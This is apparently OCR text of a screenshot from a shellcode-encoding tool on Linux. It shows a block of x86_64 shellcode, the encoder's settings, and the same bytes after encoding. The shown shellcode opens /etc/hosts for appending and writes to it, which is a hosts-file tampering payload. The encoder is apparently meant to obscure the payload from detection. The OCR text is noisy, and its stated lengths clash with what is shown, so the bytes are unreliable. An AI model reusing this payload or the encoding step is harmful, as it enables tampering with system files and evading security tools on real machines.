 RSA Shellcode Enconding
cpu: 22% mem: 31%
Es,
01:49
jesus@jesus-Latitude-E6330: ~ 163x48
jesus@jesus-Latitude-E6330:~$ uname -a
Linux jesus-Latitude-E6330 4.4.0-36-generic #55-Ubuntu SMP Thu Aug 11 18:01:55 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux
jesus@jesus-Latitude-E6330:~$
RSA Shellcode Enconding
File Help
ShellCode
"\x48\x31\xc0\x48\x83\xc0\x02\x48"
"\x31\xff\x48\x31\xf6\x56\x49\xb8"
"\x2f\x65\x74\x63\x2f\x2f\x2f\x2f"
"\x49\xba\x2f\x2f\x2f\x68\x6f\x73"
"\x74\x73\x41\x52\x41\x50\x48\x01"
"\xe7\x48\x31\xf6\x66\x81\xc6\x01"
"\x04\x0f\x05\x48\x97\x48\x31\xc0"
"\x48\x83\xc0\x01\xeb\x18\x5e\xb2"
"\x13\x0f\x05\x48\x31\xc0\x48\x83"
"\xc0\x03\x0f\x05\x48\x31\xc0\xb0"
Num Prime Used DEC: 3|| HEX:3 Lengh Original ShellCode: 10
Mod Used: 256
Encode
ShellCode Encoded
\xD8\x93\x40\xD8\x89\x40\x06\xD8\x93\xFD
\xD8\x93\xE2\x02\xDB\x28\x8D\x2F\x5C\x29
\x8D\x8D\x8D\x8D\xDB\x2E\x8D\x8D\x8D\x38
\x4D\x59\x5C\x59\xC3\xF6\xC3\xF0\xD8\x03
\xB5\xD8\x93\xE2\x32\x83\x52\x03\x0C\x2D
\x0F\xD8\xC5\xD8\x93\x40\xD8\x89\x40\x03
\xC1\x48\x1A\x16\x39\x2D\x0F\xD8\x93\x40
\xD8\x89\x40\x09\x2D\x0F\xD8\x93\x40\x00
\xB4\xD8\x93\xFD\x2D\x0F\xB8\xA9\xFD\xFD
\xFD\x93\x96\xA5\x8A\x93\x8A\x93\x8A\x93
Copy Shellcode Lenght Encode ShellCode: 110